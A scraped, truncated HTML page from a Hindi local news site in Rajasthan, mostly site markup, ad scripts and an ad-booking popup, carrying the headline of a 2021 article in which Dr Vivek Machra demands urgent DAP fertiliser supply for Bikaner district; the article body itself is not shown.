<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<span class="td-adspot-title">bharat ad</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="खोजें" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sridungargarhnews.com/">होम</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="सभी पोस्ट देखें SriDungargarh" class="entry-crumb" href="https://sridungargarhnews.com/category/sridungargarh/">SriDungargarh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">बीकानेर जिले में डीएपी  की तुरंत आपूर्ति करे केंद्र और राज्य...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
</head>
<body>
<style>
/*****************************
*	horizontal news ticker
******************************/

.ticker-wrapper-h{
	display: flex;	
	position: relative;
	overflow: hidden;
	border: 1px solid #1c6547;
	background-color: red;
}

.ticker-wrapper-h .heading{
	background-color: #1c6547;
	color: #fff;
	padding: 5px 10px;
	flex: 0 0 auto;
	z-index: 1000;
}
.ticker-wrapper-h .heading:after{
	content: "";
	position: absolute;
	top: 0;
	border-left: 20px solid #1c6547;
	border-top: 17px solid transparent;
	border-bottom: 15px solid transparent;
	
}


.news-ticker-h{
	display: flex;
	margin:0;
	padding: 0;
	padding-left: 90%;
	z-index: 999;
	
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	animation-name: tic-h;
	animation-duration: 40s;
	background-color: red;
	
}
.news-ticker-h:hover { 
	animation-play-state: paused; 
}

.news-ticker-h li{
	display: flex;
	width: 100%;
	align-items: center;
	white-space: nowrap;
	padding-left: 20px;
	
}

.news-ticker-h li a{
	color: white;
	font-weight: bold;
	
}

@keyframes tic-h {
	0% {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
	100% {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

</style>


<div class="ticker-wrapper-h">
	<div class="heading">विज्ञापन के लिए सम्पर्क करें</div>
	
	<ul class="news-ticker-h">
		<li><a>
विज्ञापन के लिए सम्पर्क करें :- 7742812829  (Ratanlal Raika)

        </a></li>
		<li><a href="">अगर आप के पास भी कोई ख़बर है, तो आप पोर्टल पर प्रकशित करने के लिए हमें  व्हात्सप्प करे  7742812829</a></li>
		<li><a href="">एससी एसटी विकास कोष को 100 करोड़ से बढ़ाकर 500 करोड़ किया, 100 करोड़ के EWS कोष के गठन का ऐलान<a></li>
		<li><a href="">दिव्यांग लोगों को 5 हजार स्कूटी दी जाएगी, मेधावी छात्राओं को 13 हजार से बढ़ाकर 20 हजार स्कूटी दी जाएगी.</a></li>
	</ul>
</div>
</body></div>
<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!doctype html>
    <style>
        .whatsapp-container {
            position: fixed;
            bottom: 80px;
           Right: 15px;
            
            animation: hoverAnimation 1s infinite alternate;
        }

        

        .whatsapp-button:hover {
            background-color: darkgreen;
            animation: none; /* Disable animation on hover */
        }
.group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }   

        @keyframes hoverAnimation {
            0% {
                transform: translateY(0);
            }
            100% {
                transform: translateY(-10px);
            }
        }
    </style>


    <div class="whatsapp-container">
     <div class="group-card whatsapp-card">
        <span style="display: flex; align-items: center;"><i class="fab fa-whatsapp"
                style="font-size:24px;color:#25d366;"></i>
            <span style="font-weight: bold; color: black; margin-left: 5px; margin-right: 5px; font-size: 0.9rem !important;"> WhatsApp Channel</span>
        </span>
        <a class="seoquake-nofollow" href=" https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" rel="nofollow noopener noreferrer"
            target="_blank">
            <i class="fab fa-whatsapp"></i> Click here Join Now
        </a>
    </div>
    </div>

</!doctype></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6s+e8+2h-1b-49"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="4656893248"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<!-- 📢 श्री डूंगरगढ़ न्यूज़ Ad Booking Popup -->

<!-- Popup Button -->
<button onclick="openAdPopup()" style="position: fixed; bottom: 350px; left: 20px; background-color: #25D366; color: white; border: none; border-radius: 50px; padding: 12px 20px; font-size: 16px; box-shadow: 0 4px 8px rgba(0,0,0,0.2); z-index:9999;">
  📢 विज्ञापन बुक करें
</button>

<!-- Overlay & Popup Container -->
<div id="adPopup" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.6); z-index:9999;">
  <div style="background:white; max-width:450px; margin:5% auto; padding:20px; border-radius:15px; animation:slideUp 0.4s ease; position:relative;">
    
    <!-- Close Button -->
    <span onclick="closeAdPopup()" style="position:absolute; top:10px; right:15px; font-size:22px; cursor:pointer; color:red;">&times;</span>

    <!-- Step 1: WhatsApp Follow -->
    <div id="step1">
      <h3 style="text-align:center;">🟢 चरण 1: चैनल फॉलो करें</h3>
      <p style="text-align:center;">कृपया हमारे WhatsApp चैनल को फॉलो करें:</p>
      <div style="text-align:center;">
        <a href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" target="_blank">
          <button style="background:#25D366; color:white; padding:10px 20px; border:none; border-radius:5px;">🔔 चैनल फॉलो करें</button>
        </a>
      </div>
      <button onclick="nextStep(2)" style="margin-top:15px; width:100%; background:#d32f2f; color:white; padding:10px; border:none; border-radius:5px;">➡️ अगला स्टेप</button>
    </div>

    <!-- Step 2: Ad Form -->
    <div id="step2" style="display:none;">
      <h3 style="text-align:center;">📝 चरण 2: विज्ञापन विवरण</h3>
      <form id="adForm">
        <input type="text" id="name" placeholder="👤 नाम" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="tel" id="mobile" placeholder="📞 मोबाइल" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />
        <input type="text" id="location" placeholder="📍 स्थान" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />

        <!-- विज्ञापन प्रकार Dropdown -->
        <select id="adType" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;">
          <option value="" />📂 विज्ञापन प्रकार चुनें
          <option />व्यवसायिक विज्ञापन
          <option />शोक संदेश 
          <option />सम्मान / भामाशाह
          <option />राजनीतिक / जन प्रचार
          <option />सामाजिक / धार्मिक आयोजन
          <option />जन्मदिन / शुभकामना
        </select>

        <textarea id="details" placeholder="📝 विज्ञापन विवरण" rows="4" style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;"></textarea>
        <input type="date" id="date" required style="width:100%;margin:8px 0;padding:10px;border-radius:5px;border:1px solid #ccc;" />   

<h4>💳 भुगतान जानकारी:</h4>
<p style="font-size:14px;margin-bottom:5px;">नीचे दिए QR कोड को स्कैन करें या UPI ID का उपयोग करें:</p>
<img src="https://your-qr-code-url-here.png" alt="UPI QR" style="width:100%;max-width:250px;margin:auto;display:block;border-radius:10px;" />
<p style="text-align:center; font-weight:bold;">🆔 UPI ID: <span style="color:green;">yourupi@upi</span></p>

        <!-- Image Upload -->
        <input type="file" id="image" accept="image/*" onchange="previewImage(event)" style="margin:8px 0;" />
        <img id="previewImg" src="#" alt="Preview" style="display:none; width:100%; border-radius:8px; margin-top:10px;"/>

        <button type="button" onclick="nextStep(3)" style="background:#1976D2;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
          👁️ विज्ञापन देखें
        </button>
      </form>
    </div>

    <!-- Step 3: Preview -->
    <div id="step3" style="display:none;">
      <h3 style="text-align:center;">🔍 विज्ञापन पूर्वावलोकन</h3>
      <div id="previewBox" style="border:1px solid #ccc;padding:10px;border-radius:10px;background:#f9f9f9;margin-bottom:10px;"></div>
      <button onclick="sendAdToWhatsApp()" style="background:#25D366;color:white;padding:10px;width:100%;border:none;border-radius:5px;font-size:16px;">
        📤 WhatsApp पर भेजें
      </button>
    </div>

  </div>
</div>

<!-- Logic -->
<script>
  function openAdPopup() {
    document.getElementById("adPopup").style.display = "block";
    showStep(1);
  }

  function closeAdPopup() {
    document.getElementById("adPopup").style.display = "none";
  }

  function nextStep(step) {
    showStep(step);
    if (step === 3) {
      generatePreview();
    }
  }

  function showStep(n) {
    document.getElementById("step1").style.display = "none";
    document.getElementById("step2").style.display = "none";
    document.getElementById("step3").style.display = "none";
    document.getElementById("step" + n).style.display = "block";
  }

  function previewImage(event) {
    var reader = new FileReader();
    reader.onload = function () {
      var img = document.getElementById("previewImg");
      img.src = reader.result;
      img.style.display = "block";
    };
    reader.readAsDataURL(event.target.files[0]);
  }

  function generatePreview() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;
    const img = document.getElementById("previewImg").src;

    let html = `<p><strong>👤 नाम:</strong> ${name}<br>
    <strong>📞 मोबाइल:</strong> ${mobile}<br>
    <strong>📍 स्थान:</strong> ${location}<br>
    <strong>📂 विज्ञापन प्रकार:</strong> ${adType}</p>
    <p><strong>📝 विवरण:</strong>${details}<br></p>
    <p><strong>🗓 तिथि:</strong> ${date}<br>  </p>`;

    if (img && img !== "#") {
      html += `<img src="${img}" style="width:100%;border-radius:8px;margin-top:10px;">`;
    }

    document.getElementById("previewBox").innerHTML = html;
  }

  function sendAdToWhatsApp() {
    const name = document.getElementById("name").value;
    const mobile = document.getElementById("mobile").value;
    const location = document.getElementById("location").value;
    const adType = document.getElementById("adType").value;
    const details = document.getElementById("details").value;
    const date = document.getElementById("date").value;

    const message = `*Shri Dungargarh News - Advertisement Booking*\n\n👤 *Name:* ${name}\n📞 *Mobile No:* ${mobile}\n📍 *Place:* ${location}\n📂 *Category:* ${adType}\n📝 *Description:*\n${details}\n🗓 *Publication date:* ${date}\n\n📎 *Note:-* Please send us Photos and 🎥Videos for advertisement separately on *WhatsApp* `;

    const whatsappURL = "https://wa.me/917742812829?text=" + encodeURIComponent(message);
    window.open(whatsappURL, "_blank");
    closeAdPopup();
  }
</script>

<style>
  @keyframes slideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
  }
</style></div>

    <article id="post-3692" class="post-3692 post type-post status-publish format-standard has-post-thumbnail category-sridungargarh" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">बीकानेर जिले में डीएपी  की तुरंत आपूर्ति करे केंद्र और राज्य सरकार &#8211; डॉ विवेक माचरा</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">द्वारा</div> <a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-20T22:45:17+05:30" >अक्टूबर 20, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%80%e0%a4%8f%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter 